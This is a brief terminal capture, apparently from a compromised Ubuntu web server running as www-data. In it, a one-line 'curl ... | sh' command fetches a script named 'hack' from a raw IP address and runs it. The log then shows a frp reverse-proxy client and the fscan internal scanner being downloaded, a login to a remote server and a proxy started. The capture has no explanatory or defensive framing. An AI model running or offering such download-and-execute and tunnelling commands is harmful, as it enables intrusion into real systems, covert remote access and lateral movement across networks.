 www-data@ubuntu-web01:/bin$  curl http://123.249.8.26:12345/hack -s | sh &
 curl http://123.249.8.26:12345/hack -s | sh &
[1] 2559
www-data@ubuntu-web01:/bin$ [+] frpc.ini download completed
[+] fscan download completed
2023/04/23 09:35:44 [I] [service.go:234] login to server success, get run id [eb4c9c6932899229], server udp port [0]
2023/04/23 09:35:44 [I] [proxy_manager.go:144] [eb4c9c6932899229] proxy added: [dacfc934-1a91-4395-a38d-6ffc7fc3517b]
2023/04/23 09:35:44 [I] [control.go:153] [dacfc934-1a91-4395-a38d-6ffc7fc3517b] start proxy success